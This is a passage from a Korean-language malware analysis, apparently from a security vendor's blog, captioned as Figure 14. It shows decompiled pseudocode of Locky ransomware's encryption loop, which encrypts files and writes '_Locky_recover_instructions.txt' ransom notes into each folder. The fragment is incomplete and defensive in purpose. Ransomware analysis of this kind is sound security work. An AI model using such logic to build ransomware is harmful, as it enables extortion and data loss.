 암호화가 진행되면 폴더마다 안내 텍스트를 생성합니다.
while ( v3 != *(a2 + 4) )
{
LOBYTE(v51) = 3;
v4 = CryptFunc(&hProv, v3);
v46 += v4;
++v48;
*(v3 + 32) = 1;
v5 = sub_4052F6(v3, &lpFileName);
LOBYTE(v51) = 4;
v6 = sub_402128(&v41, v5);
v7 = sub_401CF8(&v36, v6);
LOBYTE(v51) = 3;
sub_402585(0, &lpFileName, 1);
if ( v7 )
{
StringAppend_(&v41, &lpFileName, L"₩₩_Locky_recover_instructions.txt");
LOBYTE(v51) = 5;
if ( !sub_40555E(&lpFileName) )
{
v8 = lpFileName;
if ( v45 < 8 )
v8 = &lpFileName;
sub_4055A8(v8);
}
sub_402128(&v36, &v41);
sub_402585(0, &lpFileName, 1);
}
v51 = 2;
v49 += 36;
v3 = v49;
}
blog.alyac.co.kr
[그림 14] 암호화 진행 로직